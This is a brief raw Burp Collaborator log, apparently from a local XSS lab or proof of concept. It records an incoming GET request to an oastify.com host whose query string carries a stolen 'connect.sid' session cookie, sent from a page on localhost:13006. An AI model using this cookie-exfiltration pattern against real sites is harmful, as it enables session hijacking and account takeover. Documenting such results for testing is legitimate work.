 68 2025-thg 11-28 10:39:55.612 UTC HTTP c1e2v9kzibk7j0bucupo4xvuklqcea2z 116.96.44.54
69 2025-thg 11-28 10:39:56.656 UTC HTTP c1e2v9kzibk7j0bucupo4xvuklqcea2z 116.96.44.54
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=connect.sid=s%3AgqsX2TV2VHCWDDSf1va7xnxMKF1wCBgN.HHe8lqGZ9lNyArCQG1dkg1UwIdct0gGPkjB1R9MesQ0 HTTP/1.1
2 Host: c1e2v9kzibk7j0bucupo4xvuklqcea2z.oastify.com
3 Accept-Language: vi-VN,vi;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
5 Accept: */*
6 Origin: http://localhost:13006
7 Referer: http://localhost:13006/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive